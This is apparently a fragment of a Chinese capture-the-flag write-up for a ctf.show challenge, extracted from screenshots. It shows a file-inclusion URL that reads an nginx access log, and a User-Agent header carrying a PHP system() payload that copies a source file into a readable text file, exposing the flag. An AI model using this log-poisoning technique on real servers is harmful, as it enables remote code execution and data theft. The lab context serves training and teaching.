 加载Url
http://f63c08aa-e078-497d-b136-52b86d019266.challenge.ctf.show:8080/debug/?file=/var/log/nginx/access.log
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
U <?php system('cat /var/www/html/alsckdfy/check.php > /var/www/html/2.txt');?>
@51CTO博客
不安全 | f63c08aa-e078-497d-b136-52b86d019266.challenge.ctf.show:8080/2.txt
<?php
error_reporting(0);
require_once "config.php";
$flag='ctfshow{b6eaef95-69e7-44c4-bf3b-f6ca891b0bde}';
$u=$_POST['u'];
$p=$_POST['p'];
@51CTO博客